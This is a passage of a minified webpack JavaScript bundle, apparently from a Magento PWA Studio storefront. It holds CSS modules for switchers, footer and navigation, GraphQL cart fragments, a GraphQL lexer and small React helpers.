}\n\n    .languageSwitcher-root-1jv:last-child .languageSwitcher-menu-2yS {\n        right: 1rem;\n        left: auto;\n    }\n\n    .languageSwitcher-menu_open-3lD {\n        transform: translate3d(0, -4px, 0);\n    }\n}\n\n\n.languageSwitcher-contentLang-1EC{\n    width: auto;\n}\n.languageSwitcher-contentLang-1EC span:nth-child(2){\n    display: none;\n}\n.languageSwitcher-rootLang-9Sj{\n    width: auto;\n    padding: 0px 8px;\n    font-size: 18px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 400;\n    transition: .3s all ease-in-out;\n    /* text-transform: uppercase; */\n}\n.languageSwitcher-rootLang-9Sj:disabled{\n    color: #868686;\n    display: none;\n}\n.languageSwitcher-rootLang-9Sj:hover{\n    color: #0B71C2;\n}\n.rtl .languageSwitcher-rootLang-9Sj{\n    font-size: 15px;\n    font-weight: 600;\n}\n\n@media (max-width: 1599.98px) {\n    .languageSwitcher-root-1jv {\n        margin-right: 30px;\n    }\n    .rtl .languageSwitcher-root-1jv{\n        margin-left: 30px;\n    }\n    \n}",""]),t.locals={root:"languageSwitcher-root-1jv",trigger:"languageSwitcher-trigger-3Hh",menu:"languageSwitcher-menu-2yS",menu_open:"languageSwitcher-menu_open-3lD languageSwitcher-menu-2yS",menuItem:"languageSwitcher-menuItem-PkF",groups:"languageSwitcher-groups-2i6",groupList:"languageSwitcher-groupList-mkO",contentLang:"languageSwitcher-contentLang-1EC",rootLang:"languageSwitcher-rootLang-9Sj"}},"9x6x":function(e,t,n){"use strict"
e.exports=function(e,t){t||(t={}),"function"==typeof t&&(t={cmp:t})
var n,r="boolean"==typeof t.cycles&&t.cycles,a=t.cmp&&(n=t.cmp,function(e){return function(t,r){var a={key:t,value:e[t]},o={key:r,value:e[r]}
return n(a,o)}}),o=[]
return function stringify(e){if(e&&e.toJSON&&"function"==typeof e.toJSON&&(e=e.toJSON()),void 0!==e){if("number"==typeof e)return isFinite(e)?""+e:"null"
if("object"!=typeof e)return JSON.stringify(e)
var t,n
if(Array.isArray(e)){for(n="[",t=0;t<e.length;t++)t&&(n+=","),n+=stringify(e[t])||"null"
return n+"]"}if(null===e)return"null"
if(-1!==o.indexOf(e)){if(r)return JSON.stringify("__cycle__")
throw new TypeError("Converting circular structure to JSON")}var i=o.push(e)-1,s=Object.keys(e).sort(a&&a(e))
for(n="",t=0;t<s.length;t++){var c=s[t],l=stringify(e[c])
l&&(n&&(n+=","),n+=JSON.stringify(c)+":"+l)}return o.splice(i,1),"{"+n+"}"}}(e)}},"ABJ/":function(e,t,n){e.exports=n("p7JZ").Observable},BLR7:function(e,t,n){"use strict"
function dedentBlockStringValue(e){var t=e.split(/\r\n|[\n\r]/g),n=getBlockStringIndentation(t)
if(0!==n)for(var r=1;r<t.length;r++)t[r]=t[r].slice(n)
for(;t.length>0&&isBlank(t[0]);)t.shift()
for(;t.length>0&&isBlank(t[t.length-1]);)t.pop()
return t.join("\n")}function getBlockStringIndentation(e){for(var t=null,n=1;n<e.length;n++){var r=e[n],a=leadingWhitespace(r)
if(a!==r.length&&((null===t||a<t)&&0===(t=a)))break}return null===t?0:t}function leadingWhitespace(e){for(var t=0;t<e.length&&(" "===e[t]||"\t"===e[t]);)t++
return t}function isBlank(e){return leadingWhitespace(e)===e.length}function printBlockString(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=-1===e.indexOf("\n"),a=" "===e[0]||"\t"===e[0],o='"'===e[e.length-1],i="\\"===e[e.length-1],s=!r||o||i||n,c=""
return!s||r&&a||(c+="\n"+t),c+=t?e.replace(/\n/g,"\n"+t):e,s&&(c+="\n"),'"""'+c.replace(/"""/g,'\\"""')+'"""'}n.d(t,"a",function(){return dedentBlockStringValue}),n.d(t,"b",function(){return getBlockStringIndentation}),n.d(t,"c",function(){return printBlockString})},BX9R:function(e,t,n){"use strict"
var r=Object.prototype
r.toString,r.hasOwnProperty,new Map},BbUp:function(e,t,n){"use strict"
n.d(t,"a",function(){return a})
var r=n("q1tI"),a=function useScrollTopOnChange(e){Object(r.useEffect)(function(){globalThis.scrollTo&&globalThis.scrollTo({left:0,top:0})},[e])}},Bnag:function(e,t){e.exports=function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},BqEn:function(e,t,n){"use strict"
n.d(t,"a",function(){return r}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return i}),n.d(t,"d",function(){return s}),n.d(t,"e",function(){return c})
var r,a=n("mrSG")
!function(e){e.MISSING_VALUE="MISSING_VALUE",e.INVALID_VALUE="INVALID_VALUE",e.MISSING_INTL_API="MISSING_INTL_API"}(r||(r={}))
var o=function(e){function FormatError(t,n,r){var a=e.call(this,t)||this
return a.code=n,a.originalMessage=r,a}return Object(a.b)(FormatError,e),FormatError.prototype.toString=function(){return"[formatjs Error: ".concat(this.code,"] ").concat(this.message)},FormatError}(Error),i=function(e){function InvalidValueError(t,n,a,o){return e.call(this,'Invalid values for "'.concat(t,'": "').concat(n,'". Options are "').concat(Object.keys(a).join('", "'),'"'),r.INVALID_VALUE,o)||this}return Object(a.b)(InvalidValueError,e),InvalidValueError}(o),s=function(e){function InvalidValueTypeError(t,n,a){return e.call(this,'Value for "'.concat(t,'" must be of type ').concat(n),r.INVALID_VALUE,a)||this}return Object(a.b)(InvalidValueTypeError,e),InvalidValueTypeError}(o),c=function(e){function MissingValueError(t,n){return e.call(this,'The intl string context variable "'.concat(t,'" was not provided to the string "').concat(n,'"'),r.MISSING_VALUE,n)||this}return Object(a.b)(MissingValueError,e),MissingValueError}(o)},"C/2Q":function(e,t,n){"use strict"
n.d(t,"a",function(){return i}),n.d(t,"c",function(){return c}),n.d(t,"b",function(){return l})
var r=n("J4zp"),a=n.n(r),o=n("QzYC"),i=.8,s=new Map(Object.entries({ICON:40,THUMBNAIL:80,SMALL:160,REGULAR:320,LARGE:640,LARGER:960,XLARGE:1280,XXLARGE:1600,XXXLARGE:2560})),c=function generateUrl(e,t){return function(n,r){return Object(o.a)(e,{type:t,width:n,height:r,fit:"cover"})}},l=function generateSrcset(e,t,n){if(!e||!t)return""
var r=n||i,o=c(e,t)
return Array.from(s,function(e){return a()(e,2)[1]}).map(function(e){return"".concat(o(e,Math.round(e/r))," ").concat(e,"w")}).join(",\n")}},C5Wl:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("QDj6"),""),t.push([e.i,".accountChip-root-3Op {\n    align-items: center;\n    column-gap: 0.5rem;\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: auto 1fr;\n    font-size: 15px;\n    line-height: 1;\n    color: #2B2B2B;\n    font-weight: 500;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    transition: .3s all ease-in-out;\n}\n\n.accountChip-root-3Op span{\n    text-transform: capitalize;\n}\n\n.accountChip-signedIn-azg{\n    color: #0B71C2;\n}\n.accountChip-root-3Op:hover{\n    color: #0B71C2;\n}\n.accountChip-root-3Op svg path{\n    transition: .3s all ease-in-out;\n}\n\n.accountChip-root-3Op:hover svg path{\n    fill: #0B71C2 !important;\n}\n\n.accountChip-loader-1au {\n}\n\n@media (max-width : 1024px) {\n    .accountChip-root-3Op{\n        font-size: 13px;\n    }\n}",""]),t.locals={root:"accountChip-root-3Op",signedIn:"accountChip-signedIn-azg",loader:"accountChip-loader-1au "+n("QDj6").locals.indicator}},CP3E:function(e,t,n){"use strict"
n.d(t,"b",function(){return b})
var r={}
n.r(r),n.d(r,"setCurrentPage",function(){return h}),n.d(r,"setPrevPageTotal",function(){return g})
var a=n("MVZn"),o=n.n(a),i=n("q1tI"),s=n.n(i),c=n("/MKj"),l=n("L3G4"),u=n("o0o1"),p=n.n(u),d=n("yXPU"),f=n.n(d),h=function setCurrentPage(e){return function(){var t=f()(p.a.mark(function _callee(t){return p.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:t(l.a.setCurrentPage.receive(e))
case 1:case"end":return n.stop()}},_callee)}))
return function thunk(e){return t.apply(this,arguments)}}()},g=function setPrevPageTotal(e){return function(){var t=f()(p.a.mark(function _callee2(t){return p.a.wrap(function _callee2$(n){for(;;)switch(n.prev=n.next){case 0:t(l.a.setPrevPageTotal.receive(e))
case 1:case"end":return n.stop()}},_callee2)}))
return function thunk(e){return t.apply(this,arguments)}}()},m=n("jIsF"),v=Object(i.createContext)(),b=(t.a=Object(c.b)(function mapStateToProps(e){return{catalogState:e.catalog}},function mapDispatchToProps(e){return{actions:Object(m.a)(l.a,e),asyncActions:Object(m.a)(r,e)}})(function CatalogContextProvider(e){var t=e.actions,n=e.asyncActions,r=e.catalogState,a=e.children,c=Object(i.useMemo)(function(){return o()({actions:t},n)},[t,n]),l=Object(i.useMemo)(function(){return[r,c]},[c,r])
return s.a.createElement(v.Provider,{value:l},a)}),function useCatalogContext(){return Object(i.useContext)(v)})},Cazp:function(e,t,n){"use strict"
n.d(t,"a",function(){return l})
var r,a,o=n("VkAN"),i=n.n(o),s=n("VX74"),c=Object(s.gql)(r||(r=i()(["\n    fragment ProductListFragment on Cart {\n        id\n        items {\n            id\n            quote_thumbnail_url\n            variation_data {\n                product_url_key\n                regular_price {\n                    currency\n                    value\n                }\n            }\n            product {\n                id\n                name\n                brand_name\n                sku\n                url_key\n                url_suffix\n                thumbnail {\n                    url\n                }\n                stock_status\n                ... on ConfigurableProduct {\n                    variants {\n                        attributes {\n                            uid\n                        }\n                        product {\n                            id\n                            name\n                            sku\n                            url_key\n                            short_note\n                            thumbnail {\n                                url\n                            }\n                        }\n                    }\n                }\n            }\n            prices {\n                price {\n                    currency\n                    value\n                }\n                custom_row_total_price {\n                    maximum_price {\n                        regular_price {\n                            value\n                            currency\n                        }\n                        final_price {\n                            value\n                            currency\n                        }\n                        discount {\n                            amount_off\n                            percent_off\n                        }\n                    }\n                }\n            }\n            quantity\n            ... on ConfigurableCartItem {\n                configurable_options {\n                    id\n                    option_label\n                    value_id\n                    value_label\n                }\n            }\n        }\n    }\n"]))),l=Object(s.gql)(a||(a=i()(["\n    fragment MiniCartFragment on Cart {\n        id\n        total_quantity\n        custom_prices {\n            class_name\n            currency\n            id\n            label\n            value\n            text_label\n        }\n        prices {\n            grand_total {\n                currency\n                value\n            }\n        }\n        ...ProductListFragment\n    }\n    ","\n"])),c)},CbW8:function(e,t,n){"use strict"
n.d(t,"a",function(){return s}),n.d(t,"b",function(){return isPunctuatorTokenKind})
var r=n("oycr"),a=n("klf5"),o=n("JvOi"),i=n("BLR7"),s=function(){function Lexer(e){var t=new a.b(o.a.SOF,0,0,0,0,null)
this.source=e,this.lastToken=t,this.token=t,this.line=1,this.lineStart=0}var e=Lexer.prototype
return e.advance=function advance(){return this.lastToken=this.token,this.token=this.lookahead()},e.lookahead=function lookahead(){var e=this.token
if(e.kind!==o.a.EOF)do{var t
e=null!==(t=e.next)&&void 0!==t?t:e.next=readToken(this,e)}while(e.kind===o.a.COMMENT)
return e},Lexer}()
function isPunctuatorTokenKind(e){return e===o.a.BANG||e===o.a.DOLLAR||e===o.a.AMP||e===o.a.PAREN_L||e===o.a.PAREN_R||e===o.a.SPREAD||e===o.a.COLON||e===o.a.EQUALS||e===o.a.AT||e===o.a.BRACKET_L||e===o.a.BRACKET_R||e===o.a.BRACE_L||e===o.a.PIPE||e===o.a.BRACE_R}function printCharCode(e){return isNaN(e)?o.a.EOF:e<127?JSON.stringify(String.fromCharCode(e)):'"\\u'.concat(("00"+e.toString(16).toUpperCase()).slice(-4),'"')}function readToken(e,t){var n=e.source,s=n.body,c=s.length,l=function positionAfterWhitespace(e,t,n){var r=e.length,a=t
for(;a<r;){var o=e.charCodeAt(a)
if(9===o||32===o||44===o||65279===o)++a
else if(10===o)++a,++n.line,n.lineStart=a
else{if(13!==o)break
10===e.charCodeAt(a+1)?a+=2:++a,++n.line,n.lineStart=a}}return a}(s,t.end,e),u=e.line,p=1+l-e.lineStart
if(l>=c)return new a.b(o.a.EOF,c,c,u,p,t)
var d=s.charCodeAt(l)
switch(d){case 33:return new a.b(o.a.BANG,l,l+1,u,p,t)
case 35:return function readComment(e,t,n,r,i){var s,c=e.body,l=t
do{s=c.charCodeAt(++l)}while(!isNaN(s)&&(s>31||9===s))
return new a.b(o.a.COMMENT,t,l,n,r,i,c.slice(t+1,l))}(n,l,u,p,t)
case 36:return new a.b(o.a.DOLLAR,l,l+1,u,p,t)
case 38:return new a.b(o.a.AMP,l,l+1,u,p,t)
case 40:return new a.b(o.a.PAREN_L,l,l+1,u,p,t)
case 41:return new a.b(o.a.PAREN_R,l,l+1,u,p,t)
case 46:if(46===s.charCodeAt(l+1)&&46===s.charCodeAt(l+2))return new a.b(o.a.SPREAD,l,l+3,u,p,t)
break
case 58:return new a.b(o.a.COLON,l,l+1,u,p,t)
case 61:return new a.b(o.a.EQUALS,l,l+1,u,p,t)
case 64:return new a.b(o.a.AT,l,l+1,u,p,t)
case 91:return new a.b(o.a.BRACKET_L,l,l+1,u,p,t)
case 93:return new a.b(o.a.BRACKET_R,l,l+1,u,p,t)
case 123:return new a.b(o.a.BRACE_L,l,l+1,u,p,t)
case 124:return new a.b(o.a.PIPE,l,l+1,u,p,t)
case 125:return new a.b(o.a.BRACE_R,l,l+1,u,p,t)
case 65:case 66:case 67:case 68:case 69:case 70:case 71:case 72:case 73:case 74:case 75:case 76:case 77:case 78:case 79:case 80:case 81:case 82:case 83:case 84:case 85:case 86:case 87:case 88:case 89:case 90:case 95:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 106:case 107:case 108:case 109:case 110:case 111:case 112:case 113:case 114:case 115:case 116:case 117:case 118:case 119:case 120:case 121:case 122:return function readName(e,t,n,r,i){var s=e.body,c=s.length,l=t+1,u=0
for(;l!==c&&!isNaN(u=s.charCodeAt(l))&&(95===u||u>=48&&u<=57||u>=65&&u<=90||u>=97&&u<=122);)++l
return new a.b(o.a.NAME,t,l,n,r,i,s.slice(t,l))}(n,l,u,p,t)
case 45:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:return function readNumber(e,t,n,i,s,c){var l=e.body,u=n,p=t,d=!1
45===u&&(u=l.charCodeAt(++p))
if(48===u){if((u=l.charCodeAt(++p))>=48&&u<=57)throw Object(r.a)(e,p,"Invalid number, unexpected digit after 0: ".concat(printCharCode(u),"."))}else p=readDigits(e,p,u),u=l.charCodeAt(p)
46===u&&(d=!0,u=l.charCodeAt(++p),p=readDigits(e,p,u),u=l.charCodeAt(p))
69!==u&&101!==u||(d=!0,43!==(u=l.charCodeAt(++p))&&45!==u||(u=l.charCodeAt(++p)),p=readDigits(e,p,u),u=l.charCodeAt(p))
if(46===u||function isNameStart(e){return 95===e||e>=65&&e<=90||e>=97&&e<=122}(u))throw Object(r.a)(e,p,"Invalid number, expected digit but got: ".concat(printCharCode(u),"."))
return new a.b(d?o.a.FLOAT:o.a.INT,t,p,i,s,c,l.slice(t,p))}(n,l,d,u,p,t)
case 34:return 34===s.charCodeAt(l+1)&&34===s.charCodeAt(l+2)?function readBlockString(e,t,n,s,c,l){var u=e.body,p=t+3,d=p,f=0,h=""
for(;p<u.length&&!isNaN(f=u.charCodeAt(p));){if(34===f&&34===u.charCodeAt(p+1)&&34===u.charCodeAt(p+2))return h+=u.slice(d,p),new a.b(o.a.BLOCK_STRING,t,p+3,n,s,c,Object(i.a)(h))
if(f<32&&9!==f&&10!==f&&13!==f)throw Object(r.a)(e,p,"Invalid character within String: ".concat(printCharCode(f),"."))
10===f?(++p,++l.line,l.lineStart=p):13===f?(10===u.charCodeAt(p+1)?p+=2:++p,++l.line,l.lineStart=p):92===f&&34===u.charCodeAt(p+1)&&34===u.charCodeAt(p+2)&&34===u.charCodeAt(p+3)?(h+=u.slice(d,p)+'"""',d=p+=4):++p}throw Object(r.a)(e,p,"Unterminated string.")}(n,l,u,p,t,e):function readString(e,t,n,i,s){var c=e.body,l=t+1,u=l,p=0,d=""
for(;l<c.length&&!isNaN(p=c.charCodeAt(l))&&10!==p&&13!==p;){if(34===p)return d+=c.slice(u,l),new a.b(o.a.STRING,t,l+1,n,i,s,d)
if(p<32&&9!==p)throw Object(r.a)(e,l,"Invalid character within String: ".concat(printCharCode(p),"."))
if(++l,92===p){switch(d+=c.slice(u,l-1),p=c.charCodeAt(l)){case 34:d+='"'
break
case 47:d+="/"
break
case 92:d+="\\"
break
case 98:d+="\b"
break
case 102:d+="\f"
break
case 110:d+="\n"
break
case 114:d+="\r"
break
case 116:d+="\t"
break
case 117:var f=(g=c.charCodeAt(l+1),m=c.charCodeAt(l+2),v=c.charCodeAt(l+3),b=c.charCodeAt(l+4),char2hex(g)<<12|char2hex(m)<<8|char2hex(v)<<4|char2hex(b))
if(f<0){var h=c.slice(l+1,l+5)
throw Object(r.a)(e,l,"Invalid character escape sequence: \\u".concat(h,"."))}d+=String.fromCharCode(f),l+=4
break
default:throw Object(r.a)(e,l,"Invalid character escape sequence: \\".concat(String.fromCharCode(p),"."))}u=++l}}var g,m,v,b
throw Object(r.a)(e,l,"Unterminated string.")}(n,l,u,p,t)}throw Object(r.a)(n,l,function unexpectedCharacterMessage(e){if(e<32&&9!==e&&10!==e&&13!==e)return"Cannot contain the invalid character ".concat(printCharCode(e),".")
if(39===e)return"Unexpected single quote character ('), did you mean to use a double quote (\")?"
return"Cannot parse the unexpected character ".concat(printCharCode(e),".")}(d))}function readDigits(e,t,n){var a=e.body,o=t,i=n
if(i>=48&&i<=57){do{i=a.charCodeAt(++o)}while(i>=48&&i<=57)
return o}throw Object(r.a)(e,o,"Invalid number, expected digit but got: ".concat(printCharCode(i),"."))}function char2hex(e){return e>=48&&e<=57?e-48:e>=65&&e<=70?e-55:e>=97&&e<=102?e-87:-1}},DNTo:function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("QILm"),i=n.n(o),s=n("q1tI"),c=n.n(s),l=n("17x9"),u=n("QqLL"),p=n("LboF"),d=n.n(p),f=n("Onpn"),h=n.n(f),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(d()(h.a,g),h.a.locals||{}),v=["attrs","classes","size","src"],b=["width"],y=function Icon(e){var t=e.attrs,n=e.classes,r=e.size,o=e.src,s=i()(e,v),l=t||{},p=l.width,d=i()(l,b),f=Object(u.a)(m,n)
return c.a.createElement("span",a()({className:f.root},s),c.a.createElement(o,a()({className:f.icon,size:r||p},d)))}
t.a=y
y.propTypes={attrs:Object(l.shape)({}),classes:Object(l.shape)({icon:l.string,root:l.string}),size:l.number,src:l.object.isRequired}},DQvf:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".onlineIndicator-root-Z1F {\n    --stroke: rgb(var(--venia-global-color-text));\n    align-items: center;\n    display: flex;\n    grid-area: primary;\n    height: 3rem;\n    margin-left: 4.5rem;\n    width: 3rem;\n}\n\n@media (min-width: 641px) {\n    .onlineIndicator-root-Z1F {\n        justify-self: start;\n        margin-left: 2.5rem;\n        grid-column: 3 / 4;\n    }\n}\n\n@media (min-width: 1024px) {\n    .onlineIndicator-root-Z1F {\n        grid-column: 2 / 3;\n    }\n}\n",""]),t.locals={root:"onlineIndicator-root-Z1F"}},Doya:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerMobile-footerAccordion-2gm{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.footerMobile-TitleWrapper-3_X{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    font-size: 13px;\n    line-height: 1.4;\n    color: #767676;\n    font-weight: 400;\n    text-decoration: none;\n    align-items: center;\n    padding: 12px 0px;\n}\n.footerMobile-TitleWrapper-3_X .plusIcon{\n    width: 12px;\n    height: 7px;\n    position: absolute;\n    right: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.438' height='7.219' viewBox='0 0 12.438 7.219'%3E%3Cpath id='Path_28166' data-name='Path 28166' d='M26.8,43.411l-4.8,4.8,4.8,4.8' transform='translate(-41.996 28.219) rotate(-90)' fill='none' stroke='%230b71c2' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'/%3E%3C/svg%3E%0A\");\n    transform: scaleY(1);\n    transition: .3s all ease-in-out;\n}\n.rtl .footerMobile-TitleWrapper-3_X .plusIcon{\n    right: auto;\n    left: 0;\n}\n.footerMobile-TitleWrapper-3_X .plusIcon.close{\n    transform: scaleY(-1);\n}\n.footerMobile-TitleWrapper-3_X span:nth-child(1){\n    font-size: inherit;\n}\n.footerMobile-TitleWrapper-3_X span:nth-child(2){\n    margin-left: auto;\n}\n.footerMobile-TitleWrapper-3_X span:nth-child(2) svg{\n    stroke: #0B71C2;\n}\n.footerMobile-titleContent-2hR{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.footerMobile-sectionThreeWrapper-3XX > div{\n    padding-left: 0;\n    padding-right: 0;\n}\n.footerMobile-sectionThreeWrapper-3XX{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 15px;\n    margin-bottom: 20px;\n    border-bottom: 1px solid #F8F8F8;\n}\n.footerMobile-sectionThreeWrapper-3XX,\n.footerMobile-sectionThreeWrapper-3XX p,\n.footerMobile-sectionThreeWrapper-3XX a,\n.footerMobile-sectionThreeWrapper-3XX span{\n    font-size: 13px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n}\n.footerMobile-sectionThreeWrapper-3XX a{\n    margin-right: 5px;\n    transition: .3s all ease-in-out;\n}\n.footerMobile-sectionThreeWrapper-3XX a:hover{\n    color: #FD930A;\n}\n\n.footerMobile-sectionThreeWrapper-3XX p+h4{\n    margin-top: 10px;\n}\n\n.footerMobile-sectionThreeWrapper-3XX h1,\n.footerMobile-sectionThreeWrapper-3XX h2,\n.footerMobile-sectionThreeWrapper-3XX h3,\n.footerMobile-sectionThreeWrapper-3XX h4,\n.footerMobile-sectionThreeWrapper-3XX h5,\n.footerMobile-sectionThreeWrapper-3XX h6{\n    font-size: 14px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 600;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 14px;\n}\n\n\n.footerMobile-copyRights-1Uu .column{\n    font-size: 12px;\n    line-height: 1.2;\n}\n.footerMobile-copyRights-1Uu .bottom-copyrights{\n    display: flex;\n    width: 100%;\n    justify-content: space-between;\n}\n.footerMobile-copyRights-1Uu .column:nth-child(1){\n    display: none;\n}\n.footerMobile-copyRights-1Uu > div{\n    padding-left: 0;\n    padding-right: 0;\n}",""]),t.locals={footerAccordion:"footerMobile-footerAccordion-2gm",TitleWrapper:"footerMobile-TitleWrapper-3_X",titleContent:"footerMobile-titleContent-2hR",sectionThreeWrapper:"footerMobile-sectionThreeWrapper-3XX",copyRights:"footerMobile-copyRights-1Uu"}},Droc:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".storeSwitcher-root-2GH {\n    align-items: center;\n    display: grid;\n    justify-items: end;\n    position: relative;\n    margin-right: 50px;\n}\n\n.rtl .storeSwitcher-root-2GH::after{\n    left: -17px;\n    right: auto;\n}\n.rtl .storeSwitcher-root-2GH {\n    margin-left: 50px;\n    margin-right: 0;\n}\n\n.storeSwitcher-trigger-2wR {\n    overflow: hidden;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n    display: flex;\n    align-items: center;\n    font-size: 15px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 500;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    transition: .3s opacity ease-in-out;\n\n}\n.storeSwitcher-trigger-2wR::after{\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.102' height='5.61' viewBox='0 0 9.102 5.61'%3E%3Cpath id='Path_43363' data-name='Path 43363' d='M-6783,32l3.49,3.489,3.49-3.489' transform='translate(6784.061 -30.939)' fill='none' stroke='%23000' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    position: absolute;\n    content: '';\n    right: -17px;\n    top: 0;\n    bottom: 0;\n    width: 9px;\n    height: 6px;\n    margin: auto;\n}\n.storeSwitcher-trigger-2wR:hover{\n    opacity: .7;\n}\n\n.storeSwitcher-menu-3dN {\n    background-color: #fff;\n    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.12);\n    max-width: 90vw;\n    opacity: 0;\n    position: absolute;\n    left: -15px;\n    top: 38px;\n    transform: translate3d(0, -8px, 0);\n    /* transition-duration: 192ms; */\n    /* transition-timing-function: var(--venia-global-anim-out); */\n    /* transition-property: opacity, transform, visibility; */\n    visibility: hidden;\n    width: max-content;\n    z-index: 2;\n}\n\n.storeSwitcher-menu_open-2V- {\n\n    opacity: 1;\n    transform: translate3d(0, 4px, 0);\n    /* transition-duration: 224ms; */\n    /* transition-timing-function: var(--venia-global-anim-in); */\n    visibility: visible;\n}\n\n.storeSwitcher-menuItem-k9F {\n    width: 100%;\n    transition: .3s background-color ease-in-out;\n}\n\n\n.storeSwitcher-groups-lEp {\n    max-height: 24rem;\n    overflow: auto;\n}\n\n.storeSwitcher-groupList-26G {\n   width: 100%;\n   display: flex;\n   position: relative;\n}\n\n.storeSwitcher-groupList-26G:not(:last-child) {\n    border-bottom: 1px solid rgb(var(--venia-global-color-gray-dark));\n}\n\n/*\n * Mobile-specific styles.\n */\n\n@media (max-width: 640px) {\n    .storeSwitcher-root-2GH {\n        justify-items: start;\n    }\n\n    .storeSwitcher-trigger-2wR {\n        max-width: 15rem;\n    }\n\n    .storeSwitcher-menu-3dN {\n        bottom: 2.5rem;\n        left: 1rem;\n        right: auto;\n        top: auto;\n        transform: translate3d(0, 8px, 0);\n    }\n\n    .storeSwitcher-root-2GH:only-child {\n        grid-column: 2;\n    }\n\n    .storeSwitcher-root-2GH:last-child .storeSwitcher-menu-3dN {\n        right: 1rem;\n        left: auto;\n    }\n\n    .storeSwitcher-menu_open-2V- {\n        transform: translate3d(0, -4px, 0);\n    }\n}\n.storeSwitcher-switcherIcon-1i2{\n    width: 20px;\n    position: relative;\n    margin-right: 5px;\n}\n.rtl .storeSwitcher-switcherIcon-1i2 {\n    margin-right: 0px;\n    margin-left: 5px;\n}\n\n\n\n\n/* images classes */\n.storeSwitcher-loaded-3Av {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: .6s all ease-in-out;\n}\n\n.storeSwitcher-notLoaded-3CF {\n    visibility: hidden;\n}\n\n.storeSwitcher-placeholder-26V {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.storeSwitcher-container-rgF{\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((17 / 24) * 100%)\n}\n.storeSwitcher-container-rgF img{\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: cover;\n    object-position: center;\n}\n/* images classes end */\n\n\n\n\n\n.storeSwitcher-contentLang-3Wd{\n    width: 100%;\n}\n.storeSwitcher-contentLang-3Wd span:nth-child(2){\n    display: none;\n}\n.storeSwitcher-contentLang-3Wd > span{\n    display: flex;\n}\n.storeSwitcher-rootLang-3D1{\n    width: 100%;\n    padding: 15px 12px;\n    font-size: 15px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 500;\n    font-weight: 600;\n    transition: .3s all ease-in-out;\n}\n.storeSwitcher-rootLang-3D1:disabled{\n    color: #868686;\n    pointer-events: none;\n}\n.storeSwitcher-rootLang-3D1:hover {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n\n\n\n@media (max-width: 1599.98px) {\n    .storeSwitcher-root-2GH {\n        margin-right: 30px;\n    }\n    \n    .rtl .storeSwitcher-root-2GH {\n        margin-left: 30px;\n    }\n}",""]),t.locals={root:"storeSwitcher-root-2GH",trigger:"storeSwitcher-trigger-2wR",menu:"storeSwitcher-menu-3dN",menu_open:"storeSwitcher-menu_open-2V- storeSwitcher-menu-3dN",menuItem:"storeSwitcher-menuItem-k9F",groups:"storeSwitcher-groups-lEp",groupList:"storeSwitcher-groupList-26G",switcherIcon:"storeSwitcher-switcherIcon-1i2",loaded:"storeSwitcher-loaded-3Av",notLoaded:"storeSwitcher-notLoaded-3CF storeSwitcher-loaded-3Av",placeholder:"storeSwitcher-placeholder-26V",container:"storeSwitcher-container-rgF",contentLang:"storeSwitcher-contentLang-3Wd",rootLang:"storeSwitcher-rootLang-3D1"}},Dt6V:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".navigationList-navigationList-aSO{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 12px 0px 12px;\n}\n\n\n.navigationList-navigationItem-2mF{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    padding: 14px 0px 14px 5px;\n    border-bottom: 1px solid #E3E3E3;\n}\n\n.navigationList-navigationItem-2mF:last-child{\n    border-bottom: 0;\n}\n.navigationList-navigationItemLink-3aA{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    padding-left: 30px;\n}\n.rtl .navigationList-navigationItemLink-3aA{\n    padding-left: 0;\n    padding-right: 30px;\n}\n.navigationList-navigationItemLink-3aA::after{\n    content: '';\n    width: 15px;\n    height: 15px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.061' height='12.621' viewBox='0 0 7.061 12.621'%3E%3Cg 